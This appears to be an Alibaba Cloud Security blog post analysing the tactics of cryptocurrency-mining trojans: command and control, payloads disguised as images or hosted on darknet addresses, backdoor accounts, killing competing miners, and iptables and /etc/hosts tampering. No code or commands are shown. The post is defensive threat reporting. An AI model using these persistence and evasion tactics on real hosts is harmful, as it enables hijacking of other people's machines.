
Bots do not need to be strongly controlled during malicious cryptocurrency mining. Therefore, most cryptocurrency mining trojans do not have a complete C&C module. Instead, they often use configuration files and timed tasks to modify bot configurations and update bot versions. Among the top 10 cryptocurrency mining trojans, only DDGS and IBus have complete C&C features. For example, DDGS uses uMsg serialization for C&C communication. This feature allows DDGS to deliver attack commands and update version configurations. In the update of this January, DDGS can even start to use P2P to deliver C&C control IP addresses.
Since the end of 2018, cryptocurrency mining trojans began to frequently use darknet to host malicious files. Darknet also gains popularity in malware because it supports anonymous communication. The following figure shows how the Watchbog worm downloads malicious files by using a darknet address.

To prevent tracing, hackers prefer hosting malicious files on free public websites. They need to disguise malicious shell and binary files as images to avoid being detected.


According to our monitoring, in addition to performing regular residence operations, cryptocurrency mining trojans also leave backdoor accounts on the hosts. In this case, even if the trojans are cleared, hackers can re-intrude by using the backdoor accounts.


In addition to confronting security software, cryptocurrency mining botnets also face competition in the same industry. After all, CPU resources are limited, and one device cannot accommodate two "horses".
This is basically a common operation of a cryptocurrency mining trojan. The cryptocurrency mining trojan determines other cryptocurrency mining processes based on the fingerprint library of the processes, or directly kills processes with high CPU usage.


Cryptocurrency mining trojans modify the iptables of firewalls and disable vulnerable service ports to block other cryptocurrency mining trojans. Alternatively, cryptocurrency mining trojans disable common mining pool ports to block the cryptocurrency mining of competitors.
To contend for resources, cryptocurrency mining trojans may also sinkhole competitors' domain names and common mining pool domain names by modifying /etc/hosts. We have also seen the corresponding countermeasures: Determine whether /etc/hosts is modified and rewrite /etc/hosts.


In addition to the preceding common competition means, it is also a wise means to use other botnets to spread cryptocurrency mining trojans. In this April, systemdMiner also "borrowed chickens to lay eggs" - quickly spreading cryptocurrency mining trojans by intruding into the C&C central control host of DDGS.
Next-Gen Enterprise Security Based on Cloud-Native Technology
Successful Defense against 6 Billion Attacks through Human-Machine Collaboration

32 posts | 15 followers
FollowAlibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - May 15, 2019
Alibaba Cloud Security - February 26, 2019
Alibaba Cloud Security - January 3, 2020
Alibaba Clouder - September 16, 2020
Alibaba Clouder - January 14, 2021

32 posts | 15 followers
Follow Alibaba Cloud Linux
Alibaba Cloud Linux
Alibaba Cloud Linux is a free-to-use, native operating system that provides a stable, reliable, and high-performance environment for your applications.
Learn More Security Center
Security Center
A unified security management system that identifies, analyzes, and notifies you of security threats in real time
Learn More Anti DDoS Basic
Anti DDoS Basic
A cloud-based security service that protects your data and application from DDoS attacks
Learn More Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn MoreMore Posts by Alibaba Cloud Security
mackjohn August 4, 2025 at 5:50 am
Best infirmation, thanks